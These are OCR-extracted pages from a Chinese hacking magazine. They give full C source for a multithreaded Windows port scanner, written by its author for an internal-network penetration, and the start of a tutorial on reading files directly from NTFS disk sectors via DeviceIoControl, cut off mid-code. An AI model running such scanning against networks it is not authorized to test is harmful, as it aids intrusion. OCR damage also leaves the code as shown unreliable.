

图 5-1-2

项目开源地址:http://github.com/yaseng/playweb。 论文下载:http://pan.baidu.com/s/1jGxadoU (全文完)责任编辑:Rem1x

## 第**2**节 简易端口扫描器

作者:wayne

来自:听潮社区—ListenTide

网址: http://team.f4ck.org/

前段时间渗透一内网,需要对内网进行大面积端口扫描,由于网速不好,传不上去一些端口 扫描工具,外加我只需要知道开放了哪些端口开放了,完全用不上其它繁杂的功能,于是自 己写了一个小巧简单的端口扫描程序。其中有三种扫描方式:一是可以扫描目标主机上的所 有端口。二是可以扫描一段 IP 主机的某个端口。三是可以扫描一段 IP 内主机的所有端口。 扫描结果会保存在当前目录下的 results.txt 文件中。本人英语不好,这几句话写的感觉怪怪 的, 各位牛莫笑, 如图 5-2-1, 图 5-2-2, 图 5-2-3:





图 5-2-2



图 5-2-3 开发环境: Code::Blocks IDE + gcc 编译器, 下面是 C 语言代码:

*#include <stdio.h>*

*#include <stdlib.h>*

*#include <string.h>*

*#include <winsock2.h>*

*#include <conio.h>*

```
#include <time.h>
#pragma comment(lib,"ws2_32.lib")
int Func1_Thread_Count=0,Func2_Thread_Count=0,Func3_Thread_Count=0;
CRITICAL_SECTION CS_FUNC_1,CS_COUNT_1;
CRITICAL_SECTION CS_FUNC_2,CS_COUNT_2;
CRITICAL_SECTION CS_FUNC_3,CS_COUNT_3;
typedefstruct
{
charTargetHost[50];
intNowPort;
FILE *file;
} FUNC1_PARA;
typedefstruct
{
charTargetHost[50];
intTargetPort;
FILE *file;
} FUNC2_PARA;
typedefstruct
{
charTargetHost[50];
intNowPort;
FILE *file;
} FUNC3_PARA;
int func1_print(intopen_port,intnow_port,FILE *file)
{
printf(" \r");
if(open_port>0)
{
printf("Port:%d -------> Open\n",open_port);
fprintf(file,"Port:%d -------> Open\n",open_port);
fflush(file);
}
else if(now_port>0)
printf("Check Port:%d Thread:%d\r",now_port,Func1_Thread_Count);
return 0;
}
int func2_print(char *target_host,intsign,FILE *file)
{
printf(" \r");
if(sign)
{
printf("%s\n",target_host);
fprintf(file,"%s\n",target_host);
```
*fflush(file); } else* printf("Scan Host:%s Thread:%d\r",target\_host,Func2\_Thread\_Count); *return 0; } int func3\_print(char \*target\_host,intopen\_port,intnow\_port,FILE \*file) { static char LastIP[50]= {0}; printf(" \r"); if(now\_port>0) printf("Scan Host:%s Check Port:%d Thread:%d\r",target\_host,now\_port,Func3\_Thread\_Count); else { if(strcmp(LastIP,target\_host)!=0) { memset(LastIP,NULL,sizeof(LastIP)); strcat(LastIP,target\_host); printf("-----------------------------------------------------\n"); fprintf(file,"-----------------------------------------------------\n"); } printf("Host:%s Port:%d -------> Open\n",target\_host,open\_port); fprintf(file,"Host:%s Port:%d -------> Open\n",target\_host,open\_port); fflush(file); } return 0; } intcheck\_port(char \*target\_ip,inttarget\_port) { SOCKET soc=INVALID\_SOCKET; structsockaddr\_inaddr; structtimeval timeout; unsigned long socpara=1; fd\_setfd\_write; memset(&addr,NULL,sizeof(structsockaddr\_in)); memset(&timeout,NULL,sizeof(structtimeval)); addr.sin\_family=AF\_INET; addr.sin\_addr.s\_addr=inet\_addr(target\_ip); addr.sin\_port=htons(target\_port); timeout.tv\_sec=10; if((soc=socket(AF\_INET,SOCK\_STREAM,IPPROTO\_TCP))==INVALID\_SOCKET) return -1; ioctlsocket(soc,FIONBIO,&socpara); //*设置为非阻塞模式 *if(connect(soc,(structsockaddr \*)&addr,sizeof(structsockaddr\_in))==0)*

```
closesocket(soc);
return 0;
}
FD_ZERO(&fd_write);
FD_SET(soc,&fd_write);
if(select(-1,NULL,&fd_write,NULL,&timeout)>0)
{
closesocket(soc);
return 0;
}
closesocket(soc);
return -1;
}
DWORD WINAPI func1_thread(LPVOID Parameter)
{
FUNC1_PARA *para=(FUNC1_PARA *)Parameter;
EnterCriticalSection(&CS_COUNT_1);
Func1_Thread_Count++;
LeaveCriticalSection(&CS_COUNT_1);
if(check_port(para->TargetHost,para->NowPort)!=0)
{
EnterCriticalSection(&CS_COUNT_1);
Func1_Thread_Count--;
LeaveCriticalSection(&CS_COUNT_1);
return -1;
}
EnterCriticalSection(&CS_FUNC_1);
func1_print(para->NowPort,-1,para->file);
LeaveCriticalSection(&CS_FUNC_1);
EnterCriticalSection(&CS_COUNT_1);
Func1_Thread_Count--;
LeaveCriticalSection(&CS_COUNT_1);
free(para);
return 0;
}
int func_1()
{
intStartPort,EndPort;
FUNC1_PARA *para=NULL;
charTargetIP[50];
FILE *file=NULL;
memset(TargetIP,NULL,sizeof(TargetIP));
```
*{*

```
if((file=fopen("results.txt","wt"))==NULL)
{
printf("Create result file failed!\n");
getch();
return -1;
}
printf("Target IP:");
fflush(stdin);
scanf("%s",TargetIP);
printf("Start Port:");
fflush(stdin);
if(scanf("%d",&StartPort)!=1)
return -1;
printf("End Port:");
fflush(stdin);
if(scanf("%d",&EndPort)!=1)
return -1;
puts("\n");
if(StartPort<1 || StartPort>EndPort || EndPort>65535)
return -1;
for(; StartPort<=EndPort; StartPort++)
{
if((para=(FUNC1_PARA *)malloc(sizeof(FUNC1_PARA)))==NULL)
break;
memset(para,NULL,sizeof(FUNC1_PARA));
para->NowPort=StartPort;
strcat(para->TargetHost,TargetIP);
para->file=file;
EnterCriticalSection(&CS_FUNC_1);
func1_print(-1,StartPort,NULL);
LeaveCriticalSection(&CS_FUNC_1);
CloseHandle(CreateThread(NULL,0,func1_thread,(LPVOID)para,0,NULL));
Sleep(10);
para=NULL;
while(Func1_Thread_Count>=1000) Sleep(100);
}
EnterCriticalSection(&CS_FUNC_1);
printf(" \r");
printf("Wait for all threads to exit.\r");
LeaveCriticalSection(&CS_FUNC_1);
while(Func1_Thread_Count!=0) Sleep(500);
fclose(file);
EnterCriticalSection(&CS_FUNC_1);
printf(" \r");
```
第 82 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元

```
puts("\nAll Done!");
LeaveCriticalSection(&CS_FUNC_1);
return 0;
}
DWORD WINAPI func2_thread(LPVOID Parameter)
{
FUNC2_PARA *para=(FUNC2_PARA *)Parameter;
EnterCriticalSection(&CS_COUNT_2);
Func2_Thread_Count++;
LeaveCriticalSection(&CS_COUNT_2);
if(check_port(para->TargetHost,para->TargetPort)==0)
{
EnterCriticalSection(&CS_FUNC_2);
func2_print(para->TargetHost,1,para->file);
LeaveCriticalSection(&CS_FUNC_2);
}
EnterCriticalSection(&CS_COUNT_2);
Func2_Thread_Count--;
LeaveCriticalSection(&CS_COUNT_2);
free(para);
return 0;
}
int func_2()
{
charStartIP[50],EndIP[50];
char *pStart=NULL,*pEnd=NULL,temp[50];
intTargetPort,region[2][4]= {0},i=0,j=0;
FUNC2_PARA *para=NULL;
FILE *file=NULL;
memset(StartIP,NULL,sizeof(StartIP));
memset(EndIP,NULL,sizeof(EndIP));
if((file=fopen("results.txt","wt"))==NULL)
{
printf("Create result file failed!\n");
getch();
return -1;
}
printf("Start IP:");
fflush(stdin);
scanf("%s",StartIP);
printf("End IP:");
fflush(stdin);
scanf("%s",EndIP);
printf("Port:");
```

```
fflush(stdin);
if(scanf("%d",&TargetPort)!=1)
return -1;
puts("\n");
strcat(StartIP,".");
strcat(EndIP,".");
for(pStart=StartIP,i=0,j=0; 1; i++)
{
memset(temp,NULL,sizeof(temp));
pEnd=strchr(pStart,'.');
if(pEnd==NULL)
{
printf("Input is wrong!\n");
getch();
return -1;
}
memcpy(temp,pStart,pEnd-pStart);
region[j][i]=atoi(temp);
if(i==3)
{
if(j==1) break;
pStart=EndIP;
j++;
i=-1;
}
else
pStart=pEnd+1;
}
while(region[1][0]>region[0][0] || region[1][1]>region[0][1] || region[1][2]>region[0][2] || 
region[1][3]>=region[0][3])
{
para=(FUNC2_PARA *)malloc(sizeof(FUNC2_PARA));
if(para==NULL)
{
printf("\nmalloc() error!\n");
break;
}
memset(para,NULL,sizeof(FUNC2_PARA));
sprintf(para->TargetHost,"%d.%d.%d.%d",region[0][0],region[0][1],region[0][2],region[0][3]);
para->TargetPort=TargetPort;
para->file=file;
EnterCriticalSection(&CS_FUNC_2);
func2_print(para->TargetHost,0,NULL);
LeaveCriticalSection(&CS_FUNC_2);
```

```
CloseHandle(CreateThread(NULL,0,func2_thread,(LPVOID)para,0,NULL));
Sleep(10);
region[0][3]++;
if(region[0][3]>255)
{
region[0][3]=1;
region[0][2]++;
if(region[0][2]>255)
{
region[0][2]=0;
region[0][1]++;
if(region[0][1]>255)
{
region[0][1]=0;
region[0][0]++;
if(region[0][0]>255) break;
}
}
}
para=NULL;
while(Func2_Thread_Count>=1000) Sleep(500);
}
EnterCriticalSection(&CS_FUNC_2);
printf(" \r");
printf("Wait for all threads to exit.\r");
LeaveCriticalSection(&CS_FUNC_2);
while(Func2_Thread_Count!=0) Sleep(500);
fclose(file);
EnterCriticalSection(&CS_FUNC_2);
printf(" \r");
puts("\nAll Done!");
LeaveCriticalSection(&CS_FUNC_2);
return 0;
}
DWORD WINAPI func3_thread(LPVOID Parameter)
{
FUNC3_PARA *para=(FUNC3_PARA *)Parameter;
EnterCriticalSection(&CS_COUNT_3);
Func3_Thread_Count++;
LeaveCriticalSection(&CS_COUNT_3);
if(check_port(para->TargetHost,para->NowPort)!=0)
{
EnterCriticalSection(&CS_COUNT_3);
Func3_Thread_Count--;
```

```
LeaveCriticalSection(&CS_COUNT_3);
return -1;
}
EnterCriticalSection(&CS_FUNC_3);
func3_print(para->TargetHost,para->NowPort,-1,para->file);
LeaveCriticalSection(&CS_FUNC_3);
EnterCriticalSection(&CS_COUNT_3);
Func3_Thread_Count--;
LeaveCriticalSection(&CS_COUNT_3);
free(para);
return 0;
}
int func_3()
{
charStartIP[50],EndIP[50],temp[50];
char *pStart=NULL,*pEnd=NULL;
intStartPort,NowPort,EndPort,region[2][4]= {0},i=0,j=0;
FUNC3_PARA *para=NULL;
FILE *file=NULL;
memset(StartIP,NULL,sizeof(StartIP));
memset(EndIP,NULL,sizeof(EndIP));
if((file=fopen("results.txt","wt"))==NULL)
{
printf("Create result file failed!\n");
getch();
return -1;
}
printf("Start IP:");
fflush(stdin);
scanf("%s",StartIP);
printf("End IP:");
fflush(stdin);
scanf("%s",EndIP);
printf("Start Port:");
fflush(stdin);
if(scanf("%d",&StartPort)!=1) return -1;
printf("End Port:");
fflush(stdin);
if(scanf("%d",&EndPort)!=1) return -1;
if(StartPort<1 || StartPort>EndPort || EndPort>65535)
return -1;
puts("");
strcat(StartIP,".");
strcat(EndIP,".");
```

```
for(pStart=StartIP,i=0,j=0; 1; i++)
{
memset(temp,NULL,sizeof(temp));
pEnd=strchr(pStart,'.');
if(pEnd==NULL)
{
printf("Input is wrong!\n");
getch();
return -1;
}
memcpy(temp,pStart,pEnd-pStart);
region[j][i]=atoi(temp);
if(i==3)
{
if(j==1) break;
pStart=EndIP;
j++;
i=-1;
}
else
pStart=pEnd+1;
}
while(region[1][0]>region[0][0] || region[1][1]>region[0][1] || region[1][2]>region[0][2] || 
region[1][3]>=region[0][3])
{
for(NowPort=StartPort; NowPort<=EndPort; NowPort++)
{
para=(FUNC3_PARA *)malloc(sizeof(FUNC3_PARA));
if(para==NULL)
{
printf("\nmalloc() error!\n");
break;
}
memset(para,NULL,sizeof(FUNC3_PARA));
sprintf(para->TargetHost,"%d.%d.%d.%d",region[0][0],region[0][1],region[0][2],region[0][3]);
para->NowPort=NowPort;
para->file=file;
EnterCriticalSection(&CS_FUNC_3);
func3_print(para->TargetHost,-1,para->NowPort,NULL);
LeaveCriticalSection(&CS_FUNC_3);
CloseHandle(CreateThread(NULL,0,func3_thread,(LPVOID)para,0,NULL));
Sleep(10);
para=NULL;
while(Func3_Thread_Count>=1000) Sleep(100);
```

```
}
while(Func3_Thread_Count>0) Sleep(500);
region[0][3]++;
if(region[0][3]>255)
{
region[0][3]=1;
region[0][2]++;
if(region[0][2]>255)
{
region[0][2]=0;
region[0][1]++;
if(region[0][1]>255)
{
region[0][1]=0;
region[0][0]++;
if(region[0][0]>255) break;
}
}
}
}
EnterCriticalSection(&CS_FUNC_3);
printf(" \r");
printf("Wait for all threads to exit.\r");
LeaveCriticalSection(&CS_FUNC_3);
while(Func3_Thread_Count!=0) Sleep(500);
fclose(file);
EnterCriticalSection(&CS_FUNC_3);
printf(" \r");
puts("\nAll Done!");
LeaveCriticalSection(&CS_FUNC_3);
return 0;
}
int main(intargc,char *argv[])
{
char choose;
WSADATA wsa;
memset(&wsa,NULL,sizeof(WSADATA));
InitializeCriticalSection(&CS_FUNC_1);
InitializeCriticalSection(&CS_COUNT_1);
InitializeCriticalSection(&CS_FUNC_2);
InitializeCriticalSection(&CS_COUNT_2);
InitializeCriticalSection(&CS_FUNC_3);
InitializeCriticalSection(&CS_COUNT_3);
system("color a");
```

```
SetConsoleTitle("Port Scanner --By:Wayne");
if(WSAStartup(MAKEWORD(2,2),&wsa)!=0)
{
printf("WSAStartup() error!\n");
getch();
return -1;
}
again:
system("cls");
printf("Please select an option:\n1.You can scan all ports on the target host.\n"
"2.You can scan a port of some hosts.\n3.You can scan all ports of some hosts.\n");
do
{
fflush(stdin);
choose=getch();
}
while(choose<'1' || choose>'3');
system("cls");
switch(choose)
{
case '1':
func_1();
break;
case '2':
func_2();
break;
case '3':
func_3();
break;
}
getch();
goto again;
return 0;
}
```
最后附上编译好的程序: http://pan.baidu.com/s/1i3n8D2t (全文完)责任编辑:Rem1x

## 第**3**节 **DeviceIoControl** 直接从磁盘扇区读文件

作者: 寒江雪语 来自:听潮社区—ListenTide 网址: http://team.f4ck.org/

好久没写文章了,最近看了下 DeviceloControl 关于磁盘的应用,来撸上一发。首先介绍下,

第 89 页 / 共 120 页 官方微博: http://t.qq.com/hackcto 出版日期: 每月 15 日 定价: 20 元

## 文件在磁盘的存储结构(具体可以到网上查询 NTFS 文件系统相关的教程后者数据恢复方面 教程的介绍)。下面介绍的仅与此文相关,件属性(头),如图 5-3-1:

> 非常驻属性则另外存储在 MFT 以外的簇空间中,并在 MFT 中的属性描述项中记录 它的簇地址。

非常驻属性被存储在"簇流"中,簇流是一组连续的扇区。簇流用它的起始簇号和流长 度加以说明。例如,如果一个属性分为三部分,第一部分存储在簇号为 30、31、32、33 和 34 的簇中, 则该簇流的起始簇号为 30, 流长度为 5。第二部分存储在 66~67 号簇, 则它的 第二个簇流就起始于簇 66, 流长度为 2。第三部分存储在 39-42 号簇, 则第三个簇流起始于 39号簇,流长度为 4, 如图 4.8 所示。



图 5-3-1

然后我们需要认识两个结构:

*typedefstruct {*

*LARGE\_INTEGER StartingVcn;*

*} STARTING\_VCN\_INPUT\_BUFFER, \*PSTARTING\_VCN\_INPUT\_BUFFER;*

和

*typedefstruct RETRIEVAL\_POINTERS\_BUFFER {*

*DWORD ExtentCount;*

*LARGE\_INTEGER StartingVcn;*

*struct {*

*LARGE\_INTEGER NextVcn;*

*LARGE\_INTEGER Lcn;*

*} Extents[1];*

*} RETRIEVAL\_POINTERS\_BUFFER, \*PRETRIEVAL\_POINTERS\_BUFFER;*

通过使用参数 FSCTL\_GET\_RETRIEVAL\_POINTERS 调用函数 DeviceIoControl 我们就可以获得文 件在磁盘中的定位信息。方式如下:



函数第三个参数对应上述第一个结构,此结构比较简单,需要传入文件的其实 Vcn 号,这里 填入 0 即可 (StartingVcn.QuadPart = 0)。第二个结构相对复杂些: 由上述介绍可以知道, 文件(相对较大的文件)在磁盘中是以簇流(连续的簇)的形式存放的。结构体中 ExtentCount

即表示簇流的个数 StartingVcn 第一个簇流的起始 Vcn 号,而每个 Extents 都包含一个 NextVcn 号和一个 Lcn, Lcn 即表示本簇流的起始 Lcn, NextVcn 是用来判断下一个簇流的位置(通过 NextVcn 也可以的到上一个簇流的大小)下面是 msdn 的解释:

*NextVcn*

*The VCN at which the next extent begins. This value minus either StartingVcn (for the first Extents array member) or the NextVcn of the previous member of the array (for all other Extents array members) is the length, in clusters, of the current extent. The length is an input to the FSCTL\_MOVE\_FILE operation.*

对于第一个簇流,NextVcn 减去 StartingVcn 即得到第一个簇流的大小,而对于后续的簇流, 使用此 NextVcn 减夫上一个簇流的 NextVcn 即上一个簇流的大小。所以根据此信息,我们能 够得到文件在磁盘中簇流链的信息,从而定位文件,从磁盘中直接读取文件,具体代码如下:

*////////////////////////////////////////////////////////////////////////// /// ReadFileFromSectors.cpp #include <windows.h> #include <WinIoCtl.h> #include <stdio.h> ULONGLONG \*GetFileClusters(PCHAR lpFilename, ULONG \*ClusterSize, ULONG \*ClusterCount, ULONG \*FileSize) { HANDLE hFile = NULL; //*磁盘基本信息变量定义 *ULONG SectorsPerCluster; ULONG BytesPerSector; STARTING\_VCN\_INPUT\_BUFFER InVcvBuffer; //*输入的开始 *vcn* 号 *PRETRIEVAL\_POINTERS\_BUFFER pOutFileBuffer; //*输出的结果缓冲区 *ULONG OutFileSize; LARGE\_INTEGER PreVcn,Lcn; ULONGLONG \*Clusters = NULL; BOOLEAN bDeviceIoResult = FALSE; //*逻辑路径*(*卷号*) charDriverPath[8]; memset(DriverPath, 0, sizeof(DriverPath)); DriverPath[0] = lpFilename[0]; DriverPath[1] = ':'; DriverPath[2] = 0; GetDiskFreeSpace(DriverPath, &SectorsPerCluster, &BytesPerSector, NULL, NULL); \*ClusterSize = SectorsPerCluster \* BytesPerSector; //*定位文件 *hFile = CreateFile(lpFilename, //GENERIC\_READ | GENERIC\_WRITE, FILE\_READ\_ATTRIBUTES, FILE\_SHARE\_READ | FILE\_SHARE\_WRITE | FILE\_SHARE\_DELETE, NULL, OPEN\_EXISTING, 0,*

```
if(hFile == INVALID_HANDLE_VALUE)
{
printf("GetFileClusters(): Failed to open file %s ...\n",lpFilename);
return 0;
}
*FileSize = GetFileSize(hFile, NULL);
//初始化 IO 相关参数
DWORD dwRead, Cls, CnCount, r;
OutFileSize = sizeof(RETRIEVAL_POINTERS_BUFFER) + (*FileSize / *ClusterSize) * sizeof(pOutFileBuffer->Extents); 
//个人认为这个结果应该比实际所需的缓冲区大
pOutFileBuffer = (PRETRIEVAL_POINTERS_BUFFER)malloc(OutFileSize);
InVcvBuffer.StartingVcn.QuadPart = 0;
//调用函数后去信息
bDeviceIoResult = DeviceIoControl(hFile,
FSCTL_GET_RETRIEVAL_POINTERS,
&InVcvBuffer,
sizeof(InVcvBuffer),
pOutFileBuffer,
OutFileSize,
&dwRead,
NULL);
if(!bDeviceIoResult)
{
printf("GetFileClusters(): Failed to call DeviceIocontrol with paramter 
FSCTL_GET_RETRIEVAL_POINTERS...\n|---errorcode = %d\n",GetLastError());
CloseHandle(hFile);
return 0;
}
*ClusterCount = (*FileSize + *ClusterSize -1) / *ClusterSize; //Cluster 数组的大小,一个簇占一个元素
Clusters = (ULONGLONG *)malloc(*ClusterCount * sizeof(ULONGLONG)); //分配簇数组空间
//开始遍历返回结果
PreVcn = pOutFileBuffer->StartingVcn;
for(r=0,Cls=0; r<pOutFileBuffer->ExtentCount; r++) //ExtentCount 簇流的个数(每个簇流中有几个连续的簇)
{
Lcn = pOutFileBuffer->Extents[r].Lcn;
//簇流中连续簇的个数等于下一个簇流的起始 Vcn 号减去上一个簇流的起始 Vcn 号
for(CnCount = (ULONG)(pOutFileBuffer->Extents[r].NextVcn.QuadPart - PreVcn.QuadPart); CnCount; 
CnCount--,Cls++,Lcn.QuadPart++)
{
Clusters[Cls] = Lcn.QuadPart; //保存每个簇流中簇的 Lcn 号
}
PreVcn = pOutFileBuffer->Extents[r].NextVcn;
}
free(pOutFileBuffer);
```

```
CloseHandle(hFile);
return Clusters;
}
intReadFileFromSectors(PCHAR lpFileName, PCHAR pDstFileName)
{
ULONG ClusterSize, BlockSize, ClusterCount, FileSize;
ULONGLONG *Clusters = NULL;
DWORD dwReads,dwWrites;
HANDLE hDriver, hFile;
ULONG SectorsPerCluster, BytesPerSector, r;
PVOID FileBuff; //存放从扇区中读取的数据
LARGE_INTEGER offset;
charDrivePath[10];
Clusters = GetFileClusters(lpFileName, &ClusterSize, &ClusterCount, &FileSize);
if(Clusters == NULL)
{
printf("ReadFileFromSectors(): Failed to GetFileClusters ...\n|---errrorcode = %d\n",GetLastError());
eturn 0;
}
DrivePath[0] = '\\';
DrivePath[1] = '\\';
DrivePath[2] = '.';
DrivePath[3] = '\\';
DrivePath[4] = lpFileName[0];
DrivePath[5] = ':';
DrivePath[6] = 0;
//打开磁盘卷
hDriver = CreateFile(DrivePath,
GENERIC_READ,
FILE_SHARE_READ | FILE_SHARE_WRITE,
NULL,
OPEN_EXISTING,
0,
NULL);
if(hDriver == INVALID_HANDLE_VALUE)
{
printf("ReadFileFromSectors(): Failed to CreateFile %s ...\n|---errrorcode = %d\n",DrivePath,GetLastError());
return 0;
}
//存放读出的文件
hFile = CreateFile(pDstFileName, GENERIC_WRITE, 0, NULL, CREATE_NEW, 0, 0);
if(hFile == INVALID_HANDLE_VALUE)
{
